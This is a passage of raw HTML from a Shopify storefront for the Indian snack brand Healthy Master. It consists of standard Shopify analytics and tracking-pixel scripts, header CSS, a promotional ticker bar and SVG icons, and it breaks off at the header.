<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55197794433,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55197794433,storefrontBaseUrl: "https://healthymaster.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"497254529","configuration":"{\"pixel_id\":\"1654560211547780\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"487194753","configuration":"{\"projectId\":\"uhqh7ls77z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"014847bbf13270aa001a30c5c904c9a3","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"464224385","configuration":"{\"verifastIndexName\":\"healthymasterin.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c1c832a67dc303828ba1a9289609533","type":"APP","apiClientId":72754888705,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"444989569","configuration":"{\"accountID\":\"7685e142-ae23-4ad8-af27-3463e4214945\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"190807cc9330a10b3e3337781e9347ba","type":"APP","apiClientId":38417629185,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404291713","configuration":"{\"bobClientId\":\"healthymaster\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"601b3e26da8da2a1adfe79b154040ac5","type":"APP","apiClientId":50060034049,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"274890881","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"161153153","configuration":"{\"shop\":\"healthymasterin.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132120705","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\",\\\"GT-TWTRM5S\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/sVKsCIbY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/LJzpCInY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/1vYtCNLQ-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/piiOCM_Q-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/KZ9NCMzQ-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/DZLrCIzY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/dV9lCNXQ-YAYENjE65EC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"30703745","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"shibbir Purchase Data layer"},{"id":"35750017","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Tracking Code "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Healthy Master","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"healthymasterin.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/healthymaster.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://healthymaster.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"55197794433","storefrontBaseUrl":"https:\/\/healthymaster.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":555859050625,"requestId":"d8e71d74-ca6f-4fab-8140-55124dcf0513-1768799869"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55197794433,
      theme_id: 128087195777,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//healthymaster.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//healthymaster.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//healthymaster.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55197794433,"isMerchantRequest":null,"themeId":128087195777,"themeCityHash":"8065476462146837153","contentLanguage":"en","currency":"INR","eventMetadataId":"0107ee55-e2b9-40af-bc73-60bc08a7a1fd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":555859050625,"requestId":"d8e71d74-ca6f-4fab-8140-55124dcf0513-1768799869","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//healthymaster.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://healthymaster.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="55197794433"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="128087195777"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://healthymaster.in/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15654194053249__header" class="shopify-section shopify-section-group-header-group section-header">
  <div class="top-ticker-bar">
    <div
      class="ticker-inner"
      style="
        --ticker-speed: 40s;
        --ticker-gap: 55px;
        --ticker-padding: 4px;
      "
    >
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">Free Delivery on Orders Above ₹699 | Across India</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">100% Baked / Roasted | No Maida | No Palm Oil</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">1,00,000+ Happy Snackers | 10,000+ Orders Every Month</span>
            </a>
          
        </div>
      

        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">Free Delivery on Orders Above ₹699 | Across India</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">100% Baked / Roasted | No Maida | No Palm Oil</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">1,00,000+ Happy Snackers | 10,000+ Orders Every Month</span>
            </a>
          
        </div>
      

    </div>
  </div>



<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 300px;
    max-width: 300px;
  }

  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 200px;
      max-width: 200px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }

  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }

  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }

  .header__icon--text:hover {
    text-decoration: underline;
  }

  .header__text-icon.icon-hamburger {
    position: static;
  }

  .header__icon .icon {
    overflow: visible;
  }

  .header__icon--text .cart-count-bubble {
    display: none;
  }

  summary.header__menu-item.header__menu-item--main.list-menu__item.link.focus-inset.products-mega-menu {
    --border-angle: 0deg;
    --main-bg: conic-gradient(from var(--border-angle), #fff, #fff 5%, #fff 60%, #fff 95%);
    --gradient-border: conic-gradient(from var(--border-angle), transparent 25%, #f8db1d, #ea1c21 99%, transparent);
    border: 2px solid transparent;
    border-radius: 10px;
    background:
      var(--main-bg) padding-box,
      var(--gradient-border) border-box,
      var(--main-bg) border-box;
    background-position: center center;
    background-repeat: no-repeat;
    animation: borderFlowSmooth 2.5s linear infinite;
    padding: 10px 20px;
    display: inline-block;
    cursor: pointer;
    transition: color 0.3s ease;
  }

  summary[aria-controls="link-healthy-offering"] {
    --border-angle: 0deg;
    --main-bg: conic-gradient(from var(--border-angle), #fff, #fff 5%, #fff 60%, #fff 95%);
    --gradient-border: conic-gradient(from var(--border-angle), transparent 25%, #f8db1d, #ea1c21 99%, transparent);
    border: 2px solid transparent;
    border-radius: 10px;
    background:
      var(--main-bg) padding-box,
      var(--gradient-border) border-box,
      var(--main-bg) border-box;
    background-position: center center;
    background-repeat: no-repeat;
    animation: borderFlowSmooth 2.5s linear infinite;
    width: 100%;
    display: inline-block;
    cursor: pointer;
    transition: color 0.3s ease;
  }

  /* Smooth 5% interval angle update */
  @keyframes borderFlowSmooth {
    0% { --border-angle: 0deg; }
    3% { --border-angle: 10.8deg; }
    6% { --border-angle: 21.6deg; }
    9% { --border-angle: 32.4deg; }
    12% { --border-angle: 43.2deg; }
    15% { --border-angle: 54deg; }
    18% { --border-angle: 64.8deg; }
    21% { --border-angle: 75.6deg; }
    24% { --border-angle: 86.4deg; }
    27% { --border-angle: 97.2deg; }
    30% { --border-angle: 108deg; }
    33% { --border-angle: 118.8deg; }
    36% { --border-angle: 129.6deg; }
    39% { --border-angle: 140.4deg; }
    42% { --border-angle: 151.2deg; }
    45% { --border-angle: 162deg; }
    48% { --border-angle: 172.8deg; }
    51% { --border-angle: 183.6deg; }
    54% { --border-angle: 194.4deg; }
    57% { --border-angle: 205.2deg; }
    60% { --border-angle: 216deg; }
    63% { --border-angle: 226.8deg; }
    66% { --border-angle: 237.6deg; }
    69% { --border-angle: 248.4deg; }
    72% { --border-angle: 259.2deg; }
    75% { --border-angle: 270deg; }
    78% { --border-angle: 280.8deg; }
    81% { --border-angle: 291.6deg; }
    84% { --border-angle: 302.4deg; }
    87% { --border-angle: 313.2deg; }
    90% { --border-angle: 324deg; }
    93% { --border-angle: 334.8deg; }
    96% { --border-angle: 345.6deg; }
    100% { --border-angle: 360deg; }
  }

  .menu-badge {
    display: inline-block;
    margin-left: 6px;
    padding: 2px 6px;
    font-size: 10px;
    font-weight: 600;
    border-radius: 8px;
    background: #ea1c21;
    color: #fff;
    text-transform: uppercase;
    vertical-align: middle;
    animation: pulseBadge 1.5s ease-in-out infinite;
  }

  @keyframes pulseBadge {
    0%, 100% { transform: scale(1); opacity: 1; }
    50% { transform: scale(1.15); opacity: 0.8; }
  }

  ul.menu-drawer__menu.has-submenu.list-menu {
    padding: 0 10px 0 10px;
  }

  

  
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

.top-ticker-bar {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 10 !important;
  background: #5a6e39;
  height: 32px;
  display: flex;
  align-items: center;
  overflow: hidden;
  color: #fff; /* default for non-link text */
}

.ticker-inner {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  padding: var(--ticker-padding);
  gap: var(--ticker-gap);
  width: max-content;              /* content defines width */
  animation: ticker-loop var(--ticker-speed) linear infinite;
}

.ticker-item {
  display: inline-flex;
  align-items: center;
}

.ticker-link {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  text-decoration: none;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
}

.ticker-link:hover {
  opacity: 0.8;
}

.ticker-text {
  color: inherit;
  font-size: 14px;
  font-weight: 500;
}

.ticker-icon {
  font-size: 16px;
}

/* key to seamless infinite loop:
   we duplicated items, so we only move by 50% */
@keyframes ticker-loop {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-50%);
  }
}


  .top-ticker-bar {
    position: fixed !important;
    top: 0 !important;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 10 !important;
    background: #5a6e39;
    height: 32px;
    display: flex;
    align-items: center;
    overflow: hidden;
  }

  

  /* When sticky, keep header just under ticker */
  .shopify-section-header-sticky .header-wrapper {
    top:.sticky-header 32px;
  }

  .header {
  
  margin-top: 32px  !important;
}

.top-ticker-bar {
  color: #fff; /* default text color for non-link items */
}

.ticker-text {
  color: inherit;
  font-size: 14px;
  font-weight: 500;
}

</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* Safari z-index fix */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>

<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
